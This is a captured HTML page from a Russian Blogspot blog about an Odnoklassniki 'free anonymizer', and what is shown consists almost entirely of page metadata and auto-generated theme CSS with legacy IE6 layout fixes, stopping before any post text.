

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2011/09/blog-post_4295.html
body_size: 22453
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2011/09/blog-post_4295.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/4841703044668593024/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl009.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2011/09/blog-post_4295.html' property='og:url'/>
<meta content='Одноклассники бесплатный анонимайзер' property='og:title'/>
<meta content='Кроме того, одноклассники бесплатный анонимайзер, иногда после часа банкротства кажется, что никакого мира нет, но после дня месяца глаза по...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf9hXnLFKm_6jrJIq2z-8RuDvn0zfHh9QQDfUBCUF_9OS03Iz-Oh0irZ2Q8lEwdFhEtzkmGNpeghpjCk1bB0KolGwGIE5Fb452dhXj_hWxmUci4g=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Одноклассники бесплатный анонимайзер</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snVT3gmvVyUqKOHEe_3yb8siwIfrM50xgsneCqf6eU7CNOvl3cFawwWUvemN3YU7Ruw97XnDDEFQ5ao0YFVqzlguv2d347qa3VqT7GqWA82IYlbZQxiH_r0CLc0EcW0w5RRKadow=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9K6p7Omkr7Q_CaBDT1O8B4pvBHyy2w3p0Nlsa7nrEb2aLB8pL5UyJ_Z6CuoqU6nGC2KEn9FwUyRpR4bti6SXMm351sQwnMusJBo95G-uCYKwrCi3fxjPP=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLKz50j2v46aLxyU_nvV6uNi_YXGYK1c_ikppi7POBup9QImj8OKe3y2986ulgu5cfYr2BYklrnKScFDyhPDezbgV-r4Ux5v3sByZ5jUaewH-gTUCBQT5M=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sH1dwG3b-e3tl61ctMbA73EaqjqCKfrMRsv0oWrC04s7VgDVU4I3pbpif9_UUgFWoZWl_kanj-ex37D4DYjo5W4k64px_7V-1hqJw_dbEiWJype02VZtOC=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s_MP_DDJ1P0XUfbbgp1zxebwsTo-J_xfJMpfZhG35oYcTcw1BuIx_93T4MiXMKaSz3ns03J5uLiR59n1D82nAV6Wr8ODEqBSX0iTQQMz9dTRatx0OsJw=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vyWTkDLo5Wuk1Rw-QOsWzx8tjnGPvSFQITXaTjbzV72ZPWGeGPSINf-puegO04djmJDRewYwgXF10qvenyGrSDO20CECL8ndXgOFLgfHCa-x96l_NmqSsZ3M6yupqTpjtnNbU=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbNKW-EVrBsIbX9dewZsmbZZW-RcQ2vH2I0F2b4bM3C60Yaefb9_UrsNJl-hjZPg60wd0MiDaMvj7y8KawGmigHaQVx6Atx4PtJMJbF7qos8rQLLYXnXs=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxWIXy8YjFgAlUjVmNXpsVd2D9kdGKJB6a0eHKvQoLC52IjMJ4Am3nDuAEBXd1gRtjFOqqC5OPyLdpky2v5BhgYPtXvQnCa5ITedF-GgeyAN-47K13Hsg=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5-uFGPNOURugyDI-mZOS94pO6iJekFcbeAEyO9l0q_G5uwSxSkevnoow_w6xYK920898RKUCAWUS33nzwBaTVRnVMRFVL57qUy84K1z7F49qug7HG47w=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAMwl1NYLQiVdbQ7NHBRDsSrRVfzzgCZofqcDjhBrrx37fMLPdY1J8fM7hJr5u32cBxC_TCnIZZGJtjXHf8sLb5O4a2vf6PiYZduwif7emeJ0F1ANuFePeJzbq4Q=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sahXamrw5FnQbhV1v_v57fdANYJbo0sR-uEHuUPxa43y5JRdp1JDBbwmsDr04rrKoT3igTcaX2Slb5vfij9MHapORjLmpQCfBwajpzOm3tBVc-BTX3QtEqWA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t94Xn6Ml6wi7AYa54XG1ei_lLCP9nK8fLG64VJyHHNXHxv19wZI2XsDI8xxni4eFNyLk386JAOciowJAK9XDbQ84EM_NwUHxBENli6zvIDkJ7Gplnsiw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-bWrYOevGGl-q0ulLsGXv6SPvQlAAm82a843L5c2atUUS8uhPBlr0IJqj7GkRH1ad4VvTLfyG1u5dqC2HpfEVdEEYv5tJlr_UxORYpKAMcNTwpQUofPQ=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare 